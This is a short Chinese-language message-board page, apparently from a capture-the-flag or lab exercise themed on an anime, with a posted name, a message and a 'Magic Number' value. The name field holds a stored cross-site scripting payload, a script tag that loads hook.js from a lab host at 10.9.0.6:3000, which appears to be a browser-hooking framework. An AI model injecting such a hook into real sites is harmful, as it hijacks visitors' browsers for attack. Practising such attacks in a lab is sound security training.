 初音的留言~
这是一个留言系统啦，试试看你能做什么~
CODE:002
- DARLING IN THE FRANXX -
壮士怎么称呼~
<script src="http://10.9.0.6:3000/hook.js"></script>
客官请留言~
asda
Magic Number
976244